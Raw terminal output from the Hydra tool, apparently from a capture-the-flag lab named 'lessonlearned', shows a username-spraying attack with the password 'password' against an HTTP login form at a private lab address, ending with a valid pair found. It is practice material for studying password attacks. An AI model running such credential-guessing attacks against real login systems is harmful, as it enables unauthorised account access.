 [ATTEMPT] target 10.10.197.20 - login "robert" - pass "password" - 8 of 8295455 [child 7] (0/0)
[ATTEMPT] target 10.10.197.20 - login "chris" - pass "password" - 9 of 8295455 [child 8] (0/0)
[ATTEMPT] target 10.10.197.20 - login "mike" - pass "password" - 10 of 8295455 [child 9] (0/0)
[ATTEMPT] target 10.10.197.20 - login "dave" - pass "password" - 11 of 8295455 [child 10] (0/0)
[ATTEMPT] target 10.10.197.20 - login "richard" - pass "password" - 12 of 8295455 [child 11] (0/0)
[ATTEMPT] target 10.10.197.20 - login "123456" - pass "password" - 13 of 8295455 [child 12] (0/0)
[ATTEMPT] target 10.10.197.20 - login "thomas" - pass "password" - 14 of 8295455 [child 13] (0/0)
[ATTEMPT] target 10.10.197.20 - login "steve" - pass "password" - 15 of 8295455 [child 14] (0/0)
[ATTEMPT] target 10.10.197.20 - login "mark" - pass "password" - 16 of 8295455 [child 15] (0/0)
[ATTEMPT] target 10.10.197.20 - login "andrew" - pass "password" - 17 of 8295455 [child 1] (0/0)
[ATTEMPT] target 10.10.197.20 - login "daniel" - pass "password" - 18 of 8295455 [child 0] (0/0)
[ATTEMPT] target 10.10.197.20 - login "george" - pass "password" - 19 of 8295455 [child 3] (0/0)
[ATTEMPT] target 10.10.197.20 - login "paul" - pass "password" - 20 of 8295455 [child 4] (0/0)
[ATTEMPT] target 10.10.197.20 - login "charlie" - pass "password" - 21 of 8295455 [child 7] (0/0)
[ATTEMPT] target 10.10.197.20 - login "dragon" - pass "password" - 22 of 8295455 [child 6] (0/0)
[ATTEMPT] target 10.10.197.20 - login "james" - pass "password" - 23 of 8295455 [child 2] (0/0)
[ATTEMPT] target 10.10.197.20 - login "qwerty" - pass "password" - 24 of 8295455 [child 9] (0/0)
[ATTEMPT] target 10.10.197.20 - login "martin" - pass "password" - 25 of 8295455 [child 10] (0/0)
[ATTEMPT] target 10.10.197.20 - login "master" - pass "password" - 26 of 8295455 [child 13] (0/0)
[ATTEMPT] target 10.10.197.20 - login "pussy" - pass "password" - 27 of 8295455 [child 5] (0/0)
[ATTEMPT] target 10.10.197.20 - login "mail" - pass "password" - 28 of 8295455 [child 11] (0/0)
[ATTEMPT] target 10.10.197.20 - login "charles" - pass "password" - 29 of 8295455 [child 14] (0/0)
[ATTEMPT] target 10.10.197.20 - login "bill" - pass "password" - 30 of 8295455 [child 15] (0/0)
[ATTEMPT] target 10.10.197.20 - login "patrick" - pass "password" - 31 of 8295455 [child 8] (0/0)
[ATTEMPT] target 10.10.197.20 - login "1234" - pass "password" - 32 of 8295455 [child 12] (0/0)
[ATTEMPT] target 10.10.197.20 - login "peter" - pass "password" - 33 of 8295455 [child 0] (0/0)
[ATTEMPT] target 10.10.197.20 - login "shadow" - pass "password" - 34 of 8295455 [child 4] (0/0)
[ATTEMPT] target 10.10.197.20 - login "johnny" - pass "password" - 35 of 8295455 [child 7] (0/0)
[ATTEMPT] target 10.10.197.20 - login "hunter" - pass "password" - 36 of 8295455 [child 9] (0/0)
[ATTEMPT] target 10.10.197.20 - login "carlos" - pass "password" - 37 of 8295455 [child 1] (0/0)
[ATTEMPT] target 10.10.197.20 - login "black" - pass "password" - 38 of 8295455 [child 3] (0/0)
[80][http-post-form] host: 10.10.197.20   login: martin   password: password
[STATUS] attack finished for 10.10.197.20 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-02 13:15:43
alex@alexpc ~/D/l/t/lessonlearned (master)>
lessonlearned fish 1 > nvim 2 > fish 3 > fish alex < | 13:15 | Sat < lessonlearned